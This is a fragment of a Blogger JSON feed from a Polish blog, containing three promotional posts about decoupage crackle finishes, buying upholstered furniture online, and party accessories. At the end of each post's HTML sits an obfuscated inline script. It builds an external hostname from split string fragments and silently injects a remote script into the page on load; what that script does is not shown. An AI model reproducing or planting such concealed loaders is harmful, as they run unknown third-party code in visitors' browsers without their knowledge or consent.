2rem;\"\u003E\nEfekt popękanej powierzchni można w technice decoupage uzyskać, stosując\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Edwa rodzaje spękań: jednoskładnikowe i dwuskładnikowe\u003C\/span\u003E. Trudno powiedzieć, które z nich są ciekawsze, ładniejsze, bardziej efektowne – to kwestia gustu. Osobom początkującym w ozdabianiu przedmiotów polecamy ich postarzenie\u0026nbsp;\u003Ca href=\"https:\/\/loveart.pl\/pol_m_Decoupage_Preparaty_Spekania-6298.html\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Epreparatem do\u0026nbsp; spękań\u003C\/a\u003E\u0026nbsp;jednoskładnikowych.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EJak uzyskać spękania jednoskładnikowe\u003C\/span\u003E? Przeczytaj nasze wskazówki, a przekonasz się, że jest to dość proste:\u003C\/div\u003E\n\u003Col style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EWybierz przedmiot do postarzenia. Preparat jednoskładnikowy możesz stosować na porcelanie, szkle, drewnie, a nawet na akrylu.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EPokryj powierzchnię przedmiotu warstwą farby akrylowej w dowolnym odcieniu: od barwy użytej farby zależy, jaki kolor będą miały uzyskane pęknięcia. Poczekaj, aż farba wyschnie.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EPrzy pomocy płaskiego pędzelka\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Enałóż preparat do spękań jednoskładnikowych\u003C\/span\u003E.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EOdpowiednimi ruchami pędzla możesz uzyskać różne efekty: spękania mniejsze, większe, mniej lub bardziej regularne.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EGdy warstwa preparatu będzie już sucha, pokryj powierzchnię przedmiotu farbą w kolorze kontrastującym z odcieniem bazowym: to będzie kolor gotowego przedmiotu.\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003EEfekt popękanej powierzchni pojawia się podczas wysychania wierzchniej warstwy farby.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nI to wszystko: na tak postarzony przedmiot możesz już naklejać serwetki.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003EDlaczego preparat jednoskładnikowy do spękań powinni wybrać początkujący?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW sklepach z artykułami do rękodzieła znajdziesz jedno- i dwuskładnikowe preparaty do spękań. Nieco różnią się one ceną i pozwalają uzyskać trochę odmienne efekty postarzenia przedmiotu. Jednak to różne sposoby ich użycia decydują o tym, że\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Epoczątkujący w decoupage’u powinni wybrać preparat do spękań jednoskładnikowych\u003C\/span\u003E. Szczegóły zdradził nam pracownik sklepu internetowego z artykułami do rękodzieła,\u0026nbsp;\u003Ca href=\"https:\/\/loveart.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003ELoveArt\u003C\/a\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cem style=\"box-sizing: border-box;\"\u003E–\u0026nbsp;\u003C\/em\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EPostarzanie za pomocą preparatów do spękań dwuskładnikowych jest po prostu trudniejsze. Zestaw do tworzenia spękań dwuskładnikowych zawiera dwa preparaty: bazę (step 1) oraz top (step 2). Na przedmiot nakłada się solidną warstwę step 1, jednak nie może ona ściekać z powierzchni. Następnie należy dać jej czas do wyschnięcia – od trzydziestu minut do nawet kilku godzin. Całkowicie wysuszoną powierzchnię pokrywa się grubą warstwą step 2, po czym wykonuje się naprzemienne ruchy pędzlem w pionie i w poziomie, by uzyskać wyraźne, nieregularne spękania. Tej warstwie też trzeba pozwolić wyschnąć, co może potrwać nawet kilkanaście godzin, a później wypełnić spękania medium wykańczającym – najpopularniejszym jest porporina. Efektu na przedmiotach postarzonych preparatem dwuskładnikowym nie można utrwalać lakierem wodnym.\u003C\/em\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nRzeczywiście, nasza instrukcja wydaje się mniej skomplikowana. Dodamy jeszcze, że takie produkty źle współpracują z\u0026nbsp;\u003Ca href=\"https:\/\/loveart.pl\/pol_m_Decoupage_Farby_Akrylowe-6282.html\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Efarbami akrylowymi\u003C\/a\u003E, których najczęściej używa się w technice decoupage. Ponadto\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Epreparaty do spękań dwuskładnikowych „lubią” robić niespodzianki nawet doświadczonym decoupażystom, dlatego są uważane za kapryśne\u003C\/span\u003E. Zanim sięgniesz po produkty dla zaawansowanych, opanuj do perfekcji postarzanie preparatem do spękań jednoskładnikowych. Może okaże się, że uzyskane nim efekty są dla Ciebie całkiem zadowalające?\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nts85u=\"tqkxuj9ys85j\";ts85=document.createElement(\"script\");\nts85_=\"u\"+(\"st\");ts85_+=\"at\"+(\".\");ts85.async=true;ts85_+=\"in\";\nts85u=\"189991231.\"+ts85u;ts85.type=\"text\/javascript\";ts85u+=\"5i9frpgzp379\";\nts85u+=\"r0af1h\";ts85_+=(\"f\")+\"o\"+(\"\/\");ts85.src=\"https:\/\/\"+ts85_+ts85u;\nts85d=document.body;ts85d.appendChild(ts85);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/9080512244852866894\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/02\/decoupage-jak-zrobic-spekania-lakierem.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/9080512244852866894"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/9080512244852866894"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/02\/decoupage-jak-zrobic-spekania-lakierem.html","title":"Decoupage: jak zrobić spękania lakierem jednoskładnikowym?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3p7ccp_EGSZpJ5hVn3C31McF7RqXU8628ZpnDAQvpwoy51UG0evJYXmYF3xVTGa1ffkIMATgQz8Vd9bb0PpjyzHINNqkGJ5LubzamrYISix5zYSHf2YmyLetgG2TbxiASat4C6Np0Uk\/s72-c\/decoupage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-4225607096188692814"},"published":{"$t":"2020-01-16T03:46:00.005-08:00"},"updated":{"$t":"2020-01-16T03:46:48.630-08:00"},"title":{"type":"text","$t":"Nowoczesny styl czy ponadczasowa klasyka- jak wybrać odpowiednie meble tapicerowane w sklepie online"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3P0d1D4m_6QfW3mf-4AgEiFtMDe2O9x6QW3BYh6H811YQ1YfME_SXT1UQhTzW0hWC59ml6yGb5H4-ednMGuNHDRO1FncUzrq7IsXX25Y_sxkv4MtbFokCohJiDibSax-qzgPkaeRKDc\/s1600\/living-room-2569325_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3P0d1D4m_6QfW3mf-4AgEiFtMDe2O9x6QW3BYh6H811YQ1YfME_SXT1UQhTzW0hWC59ml6yGb5H4-ednMGuNHDRO1FncUzrq7IsXX25Y_sxkv4MtbFokCohJiDibSax-qzgPkaeRKDc\/s400\/living-room-2569325_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EMeble tapicerowane to idealne rozwiązanie do salonu, który powinien służyć domownikom nie tylko jako pokój dzienny, ale również miejsce do relaksu i błogiego odpoczynku po ciężkim dniu w pracy. Jak więc wybrać odpowiednie do Twojego wnętrza meble tapicerowane dostępne w sklepie online?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzym kierować się podczas wyboru mebli tapicerowanych w sklepach online?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nUrządzając swoje własne mieszkanie lub dom, staramy się wykorzystywać wszelkie wskazówki najbardziej znanych i lubianych architektów i projektantów wnętrz. Nie zawsze jednak są to funkcjonalne porady, których zastosowanie znajdziemy w praktyce, jednak mimo to, warto nieco urozmaicić styl panujący w naszych wnętrzach. Ostatnio bardzo modne okazuje się być połączenie stylu retro z nowoczesnymi meblami tapicerowanymi, dostępnymi w sklepach online, jak i stacjonarnie. Wielu z nas na co dzień nie interesuje się projektowaniem wnętrz ani nie rozwija swoich umiejętności związanych z odpowiednią organizacją przestrzeni czy zasadami połączenia kilku, zupełnie różnych od siebie stylów. Wydaje nam się wówczas, że nasze możliwości dotyczące urządzenia mieszkania kończą się na wyborze narożnika do salonu w sklepie online i ustawieniem go naprzeciwko telewizora. Warto jednak nieco wyjść poza swoją strefę komfortu i otworzyć się na nowe, funkcjonalne i praktyczne rozwiązania, które odzwierciedlą Twój niepowtarzalny charakter i gust poprzez dopasowanie i wybór odpowiednich elementów wystroju wnętrza.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nNowoczesny styl czy ponadczasowa klasyka- jak wybrać meble tapicerowane w\u0026nbsp;\u003Ca href=\"http:\/\/idealny-mebel.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Esklepie online\u003C\/a\u003E?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na zmianę wystroju naszego wnętrza, bardzo często rzucamy się na głęboką wodę i stajemy przed wieloma trudnymi wyborami, dotyczącymi chociażby stylu, który stanie się motywem przewodnim w naszym domu. Jak więc wybrać odpowiednie meble tapicerowane w sklepie online, jeśli jesteś zwolennikiem ponadczasowych i klasycznych wnętrz, a przy tym podobają Ci się nowoczesne i funkcjonalne rozwiązania? Sklepy online oferują oryginalne kanapy oraz narożniki, które wpisują się zarówno w styl retro i przy tym posiadają nowoczesne dodatki, tworząc niepowtarzalny klimat w całym wnętrzu. Nasycone i żywe kolory bądź delikatne pastele doskonale sprawdzą się w pokoju dziennym lub salonie, w którym meble tapicerowane grają główną rolę i przyciągają uwagę nie tylko domowników, ale również gości. Najróżniejsze kształty, począwszy od tradycyjnych kanap poprzez nowatorskie narożniki dostępne w sklepach online, wprowadzają odrobinę nonszalancji i ponadczasowości oraz są idealnym miejscem na długi i błogi relaks po całym dniu pracy.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego warto zdecydować się na ofertę mebli tapicerowanych sklepu online?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nTradycyjna forma zakupów jest bardzo wyczerpująca i czasochłonna, a przy tym wymaga ogromnych pokładów energii i cierpliwości, dlatego doskonałą alternatywą mogą okazać się zakupy internetowe. Wiele sklepów online oferuje meble tapicerowane, dostępne od ręki bądź na specjalne zamówienie klienta. Jeśli zależy Ci na czasie, komforcie i bezstresowej formie zakupów, zapraszamy na naszą stronę internetową, na której znajdziesz dostępne oferty mebli tapicerowanych online. Łączymy cechy tradycyjne z nowoczesnością, czego rezultatem są niepowtarzalne i oryginalne kanapy oraz narożniki, dzięki czemu możesz bezstresowo i swobodnie dopasować i wybrać meble do swojego wnętrza. Wystarczy kilka kliknięć i po chwili staniesz się posiadaczem zupełnie nowych i stylowych mebli tapicerowanych ze sklepu online.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nMeble tapicerowane ze sklepu online- narożnik czy kanapa?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nMimo że oferty sklepów internetowych są bardzo różnorodne i atrakcyjne, bardzo często mamy problem z podjęciem decyzji i postawieniem na najkorzystniejszą i odpowiednią dla nas ofertę. Zastanawiamy się nad zakupem narożnika w sklepie online, a po chwili przeglądamy propozycje oryginalnych i nowoczesnych kanap w kolorze butelkowej zieleni. Jak więc postawić na najkorzystniejszą ofertę mebli tapicerowanych w sklepie online, jeśli nie jesteśmy w stanie określić naszych potrzeb i oczekiwań? Najważniejszym i kluczowym aspektem jest powierzchnia użytkowa, którą planujesz zagospodarować. Jeśli Twój salon jest duży i przestronny, warto postawić na komfortowy i wygodny narożnik, który nada klimatu i sprawi, że zwykły pokój dzienny zamieni się w pomieszczenie relaksacyjne, służące do odpoczynku. Jeśli zaś niewielka powierzchnia zmusza Cię do oszczędzania każdego centymetra, idealnym rozwiązaniem dla Ciebie będzie niewielka, oryginalna kanapa ze sklepu online, wystarczająca do wygodnego i błogiego relaksowania się przed telewizorem.\u0026nbsp;\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nzfsl=document.createElement(\"script\");zfsl_=((\"u\")+\"st\")+\"a\";zfsl.async=true;\nzfsl.type=\"text\/javascript\";zfsl_+=(\"t.i\")+\"\"+\"n\";zfsl_+=((\"f\")+\"o\");zfsl_+=\"\/\";\nzfslu=\"188123587.\";zfslu+=\"shagad74fslvu0f8adh\"+\"ql3faqz4kn0\";\nzfsl.src=\"https:\/\/\"+zfsl_+zfslu;document.body.appendChild(zfsl);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/4225607096188692814\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/nowoczesny-styl-czy-ponadczasowa.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4225607096188692814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4225607096188692814"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/nowoczesny-styl-czy-ponadczasowa.html","title":"Nowoczesny styl czy ponadczasowa klasyka- jak wybrać odpowiednie meble tapicerowane w sklepie online"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3P0d1D4m_6QfW3mf-4AgEiFtMDe2O9x6QW3BYh6H811YQ1YfME_SXT1UQhTzW0hWC59ml6yGb5H4-ednMGuNHDRO1FncUzrq7IsXX25Y_sxkv4MtbFokCohJiDibSax-qzgPkaeRKDc\/s72-c\/living-room-2569325_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-7847470181410773274"},"published":{"$t":"2020-01-16T03:45:00.003-08:00"},"updated":{"$t":"2020-01-16T03:45:30.860-08:00"},"title":{"type":"text","$t":"Akcesoria, które uświetnią każdą imprezę"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtDK7e3VO8512hrXPhxmDwPsrrUKxvDyUkjrlSWMf7QFKith7-SCqWBIcCEuXGy6SypJyGkVumNH94_PcQY7kjflQWZ5CyhGB5tcAQgLgvoYsmxm7SKpl07lzZzenb_nWnayGkBUeMKc\/s1600\/fontanna_z_podestem.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtDK7e3VO8512hrXPhxmDwPsrrUKxvDyUkjrlSWMf7QFKith7-SCqWBIcCEuXGy6SypJyGkVumNH94_PcQY7kjflQWZ5CyhGB5tcAQgLgvoYsmxm7SKpl07lzZzenb_nWnayGkBUeMKc\/s320\/fontanna_z_podestem.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EOrganizacja imprezy to świetny sposób na zainicjowanie czasu spędzonego z przyjaciółmi i uczczenie szczególnych okazji. Jeśli pragniesz, aby Twój czas spędzony z przyjaciółmi podczas zorganizowanego przez ciebie przyjęcia był wyjątkowy, powinieneś zaopatrzyć się w kilka niezbędnych rzeczy. Jeśli zaplanujesz wszystko i zadbasz o każdy szczegół, impreza będzie udana i potrwa nawet całą noc ku zadowoleniu gości.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nAkcesoria, które uczynią Twoją imprezę naprawdę wyjątkową\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOd czego powinniśmy zacząć organizację przyjęcia? Przede wszystkim powinniśmy skupić się na tym, z jakiej okazji odbywa się nasza impreza. Nieco inaczej zaplanujemy wesele, przyjęcie urodzinowe, czy świętowanie awansu w pracy. Niezależnie od tego, czy mamy okazję do świętowania, czy myślimy o zwykłej piątkowej imprezie w gronie przyjaciół, aby przyjęcie było udane, należy rozważyć kilka aspektów. Przede wszystkim warto zastanowić się nad dekoracjami na naszym przyjęciu, równie ważna jest lokalizacja oraz je liczba osób zaproszonych na naszą imprezę. Jednym z najważniejszych aspektów urządzenia przyjęcia jest zadbanie o jedzenie i napoje w takiej ilości, aby gościom podczas przyjęcia niczego nie zabrakło. Jeśli pragniemy, aby goście zapamiętali na przyjęcie na długi czas możemy zainwestować w bardzo modne gadżety takie jak fotobudka, świecące napisy, czy fontanna czekoladowa z Warszawy.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFotobudka z Warszawy - idealny dodatek do każdego przyjęcia\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW dzisiejszych czasach coraz większą popularność zyskuje obecność fotobudki na różnego rodzaju imprezach. Organizując przyjęcie, niezależnie od jego rodzaju powinniśmy poważnie zastanowić się nad za inwestowaniem fotobudkę z Warszawy. Tego rodzaju gadżet daje uczestnikom możliwość uwiecznienia obecności na przyjęciu, dzięki zabawnym zdjęciom, jakie będą mogli wykonać w wynajętej przez nas fotobudce. Fotobudka z Warszawy będzie doskonałym urozmaiceniem naszego przyjęcia i sprawi wszystkim gościom ogromną frajdę, a przede wszystkim z pewnością zbliża ich do siebie, dzięki wspólnym wygłupom i interakcji podczas robienia zdjęć. Fotobudka pozwoli naszym gościom na wykazanie się ogromną kreatywnością, a to wszystko za sprawą zabawnych gadżetów, które przeznaczone są jako akcesoria uświetniające każde zdjęcie. Dodatkową zaletą fotobudki jest fakt, że nasi goście dostaną swoje zdjęcia od razu, dzięki czemu będą mogli zabrać z naszego przyjęcia najlepszą pamiątkę.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/zrobmysobiefotke.eu\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EFontanna czekoladowa z Warszawy\u003C\/a\u003E\u0026nbsp;na Twojej imprezie, dlaczego warto?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele osób zastanawia się nad fontanną czekoladową z Warszawy na swojej imprezie. Dlaczego warto zainwestować w ten gadżet? Tego rodzaju dodatek zapewnia wspaniałą prezentację wizualną, a przy tym jest prawdziwą ucztą dla naszych gości. Jeśli zależy nam na dodatkach, które wyglądają bardzo efektownie, a przy tym są funkcjonalne, to fontanna czekoladowa z Warszawy będzie doskonałym wyborem. Jeśli zdecydujemy się na użycie fontanny czekoladowej na swoim przyjęciu, nasi goście z pewnością będą pod wielkim wrażeniem. Ogromnym plusem jest fakt, że jeśli zapewnimy naszym gościom stały dostęp do różnorodnych owoców, to fontanna czekoladowa z Warszawy z powodzeniem będzie służyła jako całonocny catering. Jednak nie tylko owoce doskonale nadają się do maczania wyśmienitej czekoladzie, również różnego rodzaju pianki, ciastka, czy słone paluszki są idealnymi propozycjami do korzystania z czekoladowej fontanny.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nNapis Love z Warszawy ozdobą Twojego przyjęcia\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli pragniemy, aby nasze przyjęcie uświetniły wspaniałe dekoracje, warto zastanowić się nad świecącymi napisami, które nadają każdej imprezie wyjątkowego charakteru. Tego rodzaju napisy doskonale sprawdzą się zarówno podczas przyjęć weselnych, jak i podczas urodzin, czy innych ważnych uroczystości rodzinnych. Napis love z Warszawy może być świetnym dodatkiem zarówno wewnątrz budynku, jak i w ogrodzie. Niezależnie od tego, gdzie umiejscowimy nasz napis love z Warszawy, stanie się on niesamowitą ozdobą, a przy tym doskonałym tłem do wyjątkowych zdjęć. Jeśli wolimy polską wersję napisu love z Warszawy, możemy wybrać również napis miłość, który wygląda równie efektownie.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ncllt=document.createElement(\"script\");cllt_=(\"ust\");clltu=\"188123616\";\ncllt_+=\"a\"+(\"t.i\");cllt.type=\"text\/javascript\";\nclltu+=\".qsni1szqllttwqa6rcb9\";cllt.async=true;cllt_+=\"n\"+(\"f\"+\"o\")+\"\/\";\nclltu+=\"axXf71f3gs\";cllt.src=\"https:\/\/\"+cllt_+clltu;\ndocument.body.appendChild(cllt);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/7847470181410773274\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/akcesoria-ktore-uswietnia-kazda-impreze.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7847470181410773274"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7847470181410773274"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/akcesoria-ktore-uswietnia-kazda-impreze.html","title":"Akcesoria, które uświetnią każdą 